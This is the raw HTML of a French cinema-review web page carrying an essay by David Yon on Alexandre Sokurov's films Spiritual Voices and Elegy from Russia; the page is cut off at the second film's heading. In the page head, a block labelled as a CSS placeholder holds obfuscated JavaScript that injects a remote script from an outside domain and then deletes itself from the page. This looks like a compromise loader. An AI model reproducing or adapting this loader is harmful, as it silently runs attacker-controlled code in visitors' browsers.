.td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/yon/",
                    "name": "Yon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-11358 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack elegie-de-russie-de-alexandre-sokourov global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11358" class="post-11358 post type-post status-publish format-standard has-post-thumbnail category-yon" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/yon/">Yon</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Elégie de Russie de Alexandre Sokourov</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia-696x392.jpg" srcset="https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia-696x392.jpg 696w, https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia-300x169.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia-1024x576.jpg 1024w, https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="elegyfromrussia"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de David Yon, 2020</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>« Pour que le cinéma ait de la valeur, il faut que l&rsquo;acte de regarder ait de la valeur et ça n&rsquo;en a que si l&rsquo;acte de montrer a de la valeur. » Ces mots ont été dits par Serge Daney en 1991. Vous pouvez les entendre dans le film de Philippe Roger, <a href="http://derives.tv/propos-dun-passeur-serge-daney-du-cinema-a-la-television/">Propos d&rsquo;un passeur : Serge Daney</a>.<br />
29 ans après, nous pouvons nous rappeler cette phrase sur la relation entre le film, celui qui le voit et comment il est montré. Mais l&rsquo;époque a changé. Le numérique a transformé les habitudes. Nous voyons les films sur des ordinateurs, des tablettes, en vidéoprojection et quelquefois dans des salles de cinéma. Les festivals sont ces moments où une tribu se rassemble encore devant les écrans de projection. Au début du mois de mai 2019, je suis allé à Oberhausen, au <a href="https://www.kurzfilmtage.de/en/">Festival international du court métrage d&rsquo;Oberhausen</a>, car je souhaitais voir des films de Alexandre Sokourov qu&rsquo;il était impossible de voir autrement. L&rsquo;équipe du festival, dont Christiane Büchner et Lars Henrik Gass, avait rassemblé les copies et produit la réalisation de 11 DCP qui sont maintenant <span lang="fr-FR">disponibles pour une distribution non commerciale dans le </span>catalogue de distribution du festival.<span lang="fr-FR"> Deux films m&rsquo;ont particulièrement marqué, <em>Spiritual Voices</em> (1995) et <em>Elegy from Russia</em> (1992). Ils explorent la relation complexe de l&rsquo;espace et du temps. En voyant ces films, j&rsquo;ai repensé à cette phrase de la philosophe Simone Weil : « Objet de l’art ; nous rendre l’espace et le temps sensibles. Nous fabriquer un espace, un temps humains, faits par l’homme, qui pourtant soient le temps, l’espace.</span> » (Œuvres complètes VI.1, Gallimard).<br />
La question de notre relation à l&rsquo;histoire traverse les films de Alexandre Sokourov. Dans un <a href="http://derives.tv/entretien-video-avec-robert-kramer/">entretien vidéo</a> de 1994, Robert Kramer expliquait que nous étions conscients de l&rsquo;histoire comme de l&rsquo;eau dans laquelle nous nagions. <span lang="fr-FR"><em>Elegy from Russia</em></span> rend sensible cette réflexion. Différents temps y sont présents et il existe une circulation entre ces temps qui ne suit pas la ligne chronologique habituelle. Le passé est toujours avec nous et nous sommes le point de rencontre de ces différents temps. En tant que spectateur, ce sont ces circulations qui éprouvent mon regard et non ce qui est dit. Nous nageons dans l&rsquo;histoire, toujours en mouvement.</p>
<p><em><strong>Spiritual Voices (1995)<br />
</strong></em></p>
<p>Tout d&rsquo;abord, je retiens du film les visages des militaires entre attente, regard et sommeil. Tous les états des yeux y sont présents. Et lorsque nous voyons en gros plan l&rsquo;oeil d&rsquo;un chien dans lequel se reflète un point lumineux, nous savons que nous faisons partie de la même espèce animale. Et ce qui nous sépare du chien, c&rsquo;est peut-être que nous avons inventé ce que nous appelons art.</p>
<p>La première partie de <em>Spiritual Voices</em> est constituée d&rsquo;un plan de paysage enneigé sur lequel se superposent des éléments. Les sons qu&rsquo;ils produisent nous aide à les distinguer : des oiseaux, un homme à ski, une silhouette à l&rsquo;orée des bois, un feu.<br />
Sur ce paysage nous voyons également les nuages qui se superposeront plus tard aux visages des militaires. Nous entendons la voix de Alexandre Sokourov. Il nous parle de Mozart, il nous fait entendre sa musique. Il évoque également Messiaen et Beethoven.</p>
<p>Alexandre Sokourov travaille un cinéma qui n&rsquo;est pas une représentation de la réalité. Il se sert des possibles de ce médium pour transporter le spectateur dans un espace autonome où ce dernier pourra être touché par ce qu&rsquo;il perçoit des sons, des images et de leurs rencontres. Les outils de Alexandre Sokourov sont le ralenti, la superposition, les raccords, la couleur, la résonance d&rsquo;un son.</p>
<p>Pendant les 4 autres parties du film qui dure au total 5 heures et 27 minutes, nous suivrons le quotidien d&rsquo;une brigade de garde-frontières de l&rsquo;armée russe aux confins du Tadjikistan et de l&rsquo;Afghanistan. Nous éprouverons le temps et sa relation aux grands espaces de l&rsquo;Asie centrale. <span class="notranslate"> Ici, le temps s&rsquo;étire car il est dépendant de ces immenses espaces.</span> Rien n&rsquo;est plus beau que ce moment où le film dilate le temps par des raccords entre les visages des militaires. Une parenthèse au milieu de la guerre.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11404" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m15s406.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m15s406.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m15s406-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m15s406-265x198.jpg 265w" sizes="(max-width: 576px) 100vw, 576px" /> <img decoding="async" class="alignnone size-full wp-image-11405" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m35s912.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m35s912.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m35s912-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m35s912-265x198.jpg 265w" sizes="(max-width: 576px) 100vw, 576px" /> <img decoding="async" class="alignnone size-full wp-image-11406" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m44s529.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m44s529.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m44s529-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m44s529-265x198.jpg 265w" sizes="(max-width: 576px) 100vw, 576px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-11407" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m58s982.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m58s982.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m58s982-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h55m58s982-265x198.jpg 265w" sizes="auto, (max-width: 576px) 100vw, 576px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-11408" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m22s943.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m22s943.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m22s943-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m22s943-265x198.jpg 265w" sizes="auto, (max-width: 576px) 100vw, 576px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-11409" src="http://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m34s951.jpg" alt="" width="576" height="432" srcset="https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m34s951.jpg 576w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m34s951-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2020/03/Kramer2020-03-12-11h56m34s951-265x198.jpg 265w" sizes="auto, (max-width: 576px) 100vw, 576px" /></p>
<p><em><strong><br />
Elegy from Russia (1992)<br />
</strong></em></p>
